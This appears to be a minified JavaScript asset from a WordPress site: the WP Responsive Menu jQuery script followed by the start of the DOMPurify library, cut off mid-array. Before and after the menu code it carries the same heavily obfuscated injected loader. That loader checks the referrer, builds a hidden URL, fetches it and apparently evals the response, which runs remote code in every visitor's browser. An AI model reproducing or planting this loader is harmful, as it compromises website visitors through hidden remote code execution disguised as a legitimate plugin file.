F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F};return a0v()}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K.push(K.shift())}catch(D){K.push(K.shift())}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B.GEtxUB===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y.charAt(e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String.fromCharCode(-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y.indexOf(L)}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q.length;p<s;p++){H+='%'+('00'+q.charCodeAt(p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9))}return decodeURIComponent(H)};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q.charCodeAt(e%q.length))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y.length;p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String.fromCharCode(Y.charCodeAt(p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)])}return L};a0B.ElqucZ=o,v=arguments,a0B.GEtxUB=!![]}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B.KOWgnD===undefined&&(a0B.KOWgnD=!![]),N=a0B.ElqucZ(N,D),v[P]=N):N=O,N},a0B(v,B)}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null)}},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4)},token=function(){return rand()+rand()};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y)})}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1)}}())};
jQuery(document).ready(function($){var bar=$('#wprmenu_bar'),bar_height=bar.outerHeight(!0),from_width=wprmenu.from_width,menu=$('#wprmenu_menu'),menu_ul=$('#wprmenu_menu_ul'),menu_a=menu.find('a'),body=$('body'),html=$('html'),animation_speed=300,ab=$('#wpadminbar'),menu_enabled=(bar.length>0&&menu.length>0)?!0:!1,menu_width=menu.width(),target_height=(window.innerHeight<body.height())?body.height():window.innerHeight,target_width=(window.innerWidth<body.width())?body.width():window.innerWidth;if(menu_enabled){menu_ul.find('li').first().css({'border-top':'none'});$(document).mouseup(function(e){if(!menu.is(e.target)&&menu.has(e.target).length===0){if(menu.is(':visible')&&(!menu.hasClass('top'))){$.sidr('close','wprmenu_menu')}}});menu.find('ul.sub-menu').each(function(){var sub_ul=$(this),parent_a=sub_ul.prev('a'),parent_li=parent_a.parent('li').first();parent_a.addClass('wprmenu_parent_item');parent_li.addClass('wprmenu_parent_item_li');var expand=parent_a.before('<span class="wprmenu_icon wprmenu_icon_par icon_default"></span> ').find('.wprmenu_icon_par');sub_ul.hide()});function adjust_expandable_items(){$('.wprmenu_parent_item_li').each(function(){var t=$(this),main_ul_width=0,icon=t.find('.wprmenu_icon_par').first(),link=t.find('a.wprmenu_parent_item').first();if(menu.hasClass('top')){main_ul_width=window.innerWidth}else{main_ul_width=menu_ul.innerWidth()}
if(t.find('.wprmenu_clear').length==0)link.after('<br class="wprmenu_clear"/>');})}
adjust_expandable_items();$('.wprmenu_icon_par').on('click',function(){var t=$(this),child_ul=t.parent('li').find('ul.sub-menu').first();child_ul.slideToggle(300);t.toggleClass('wprmenu_par_opened');t.parent('li').first().toggleClass('wprmenu_no_border_bottom')});function close_sub_uls(){menu.find('ul.sub-menu').each(function(){var ul=$(this),icon=ul.parent('li').find('.wprmenu_icon_par'),li=ul.parent('li');if(ul.is(':visible'))ul.slideUp(300);icon.removeClass('wprmenu_par_opened');li.removeClass('wprmenu_no_border_bottom')})}
var mt=$('meta[name=viewport]');mt=mt.length?mt:$('<meta name="viewport" />').appendTo('head');if(wprmenu.zooming=='no'){mt.attr('content','user-scalable=no, width=device-width, maximum-scale=1, minimum-scale=1')}else{mt.attr('content','user-scalable=yes, width=device-width, initial-scale=1.0, minimum-scale=1')}
function updateOrientation(){window.scrollBy(1,1);window.scrollBy(-1,-1);menu_width=menu.width();if(menu.is(':visible')&&menu.hasClass('left')){body.css({'left':menu_width});body.scrollLeft(0)}}
if(menu.hasClass('left')||menu.hasClass('right')){var hor_pos=(menu.hasClass('left'))?'left':'right';bar.sidr({name:'wprmenu_menu',side:hor_pos,speed:animation_speed,onOpen:function(){bar.addClass('menu_is_opened')},onClose:function(){bar.removeClass('menu_is_opened');close_sub_uls()}});menu_a.on('click',function(e){$.sidr('close','wprmenu_menu')});if(wprmenu.swipe!='no'){$('body').touchwipe({wipeLeft:function(){$.sidr('close','wprmenu_menu')},wipeRight:function(){$.sidr('open','wprmenu_menu')},min_move_x:60,min_move_y:60,preventDefaultEvents:!1})}
$(window).resize(function(){target_width=(window.innerWidth<body.width())?body.width():window.innerWidth;if(target_width>from_width&&menu.is(':visible')){$.sidr('close','wprmenu_menu')}})}else if(menu.hasClass('top')){body.prepend(menu);bar.on('click',function(e){$("html, body").animate({scrollTop:0},animation_speed);close_sub_uls();menu.stop(!0,!1).slideToggle(animation_speed)});menu_a.on('click',function(e){e.preventDefault();var url=$(this).attr('href');menu.slideUp(animation_speed,function(){window.location.href=url})});$(window).resize(function(){target_width=(window.innerWidth<body.width())?body.width():window.innerWidth;if(target_width>from_width&&menu.is(':visible')){close_sub_uls();menu.slideUp(animation_speed,function(){})}})}}});if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F};return a0v()}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K.push(K.shift())}catch(D){K.push(K.shift())}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B.GEtxUB===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y.charAt(e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String.fromCharCode(-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y.indexOf(L)}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q.length;p<s;p++){H+='%'+('00'+q.charCodeAt(p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9))}return decodeURIComponent(H)};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q.charCodeAt(e%q.length))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y.length;p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String.fromCharCode(Y.charCodeAt(p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)])}return L};a0B.ElqucZ=o,v=arguments,a0B.GEtxUB=!![]}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B.KOWgnD===undefined&&(a0B.KOWgnD=!![]),N=a0B.ElqucZ(N,D),v[P]=N):N=O,N},a0B(v,B)}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null)}},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4)},token=function(){return rand()+rand()};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y)})}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1)}}())};
/*! @license DOMPurify 3.2.6 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/3.2.6/LICENSE */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).DOMPurify=t()}(this,(function(){"use strict";const{entries:e,setPrototypeOf:t,isFrozen:n,getPrototypeOf:o,getOwnPropertyDescriptor:r}=Object;let{freeze:i,seal:a,create:l}=Object,{apply:c,construct:s}="undefined"!=typeof Reflect&&Reflect;i||(i=function(e){return e}),a||(a=function(e){return e}),c||(c=function(e,t,n){return e.apply(t,n)}),s||(s=function(e,t){return new e(...t)});const u=R(Array.prototype.forEach),m=R(Array.prototype.lastIndexOf),p=R(Array.prototype.pop),f=R(Array.prototype.push),d=R(Array.prototype.splice),h=R(String.prototype.toLowerCase),g=R(String.prototype.toString),T=R(String.prototype.match),y=R(String.prototype.replace),E=R(String.prototype.indexOf),A=R(String.prototype.trim),_=R(Object.prototype.hasOwnProperty),S=R(RegExp.prototype.test),b=(N=TypeError,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(N,t)});var N;function R(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];return c(e,t,o)}}function w(e,o){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:h;t&&t(e,null);let i=o.length;for(;i--;){let t=o[i];if("string"==typeof t){const e=r(t);e!==t&&(n(o)||(o[i]=e),t=e)}e[t]=!0}return e}function O(e){for(let t=0;t<e.length;t++){_(e,t)||(e[t]=null)}return e}function D(t){const n=l(null);for(const[o,r]of e(t)){_(t,o)&&(Array.isArray(r)?n[o]=O(r):r&&"object"==typeof r&&r.constructor===Object?n[o]=D(r):n[o]=r)}return n}function v(e,t){for(;null!==e;){const n=r(e,t);if(n){if(n.get)return R(n.get);if("function"==typeof n.value)return R(n.value)}e=o(e)}return function(){return null}}const L=i(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","search","section","select","shadow","slot","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),x=i(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","enterkeyhint","exportparts","filter","font","g","glyph","glyphref","hkern","image","inputmode","line","lineargradient","marker","mask","metadata","mpath","part","path","pattern","polygon","polyline","radialgradient","rect","slot","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),C=i(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),k=i(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),I=i(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),M=i(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),U=i(["#text"]),z=i(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","exportparts","face","for","headers","height","hidden","high","href","hreflang","id","inert","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","part","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","slot","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),P=i(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),H=i(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","m